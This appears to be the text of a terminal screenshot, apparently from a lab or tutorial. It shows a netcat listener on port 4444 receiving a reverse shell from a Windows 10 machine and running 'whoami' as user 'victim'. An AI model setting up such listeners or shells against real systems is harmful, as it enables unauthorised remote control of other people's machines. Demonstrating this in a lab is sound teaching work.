 Applications Places System 13:23
Parrot Terminal
File Edit View Search Terminal Help
┌─[rootshellace@parrot]─[~]
└──╼ $nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.205] from (UNKNOWN) [192.168.1.6] 49743
Microsoft Windows [Version 10.0.19042.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Temp>whoami
whoami
targetwindows10\victim
C:\Temp>
Menu Parrot Terminal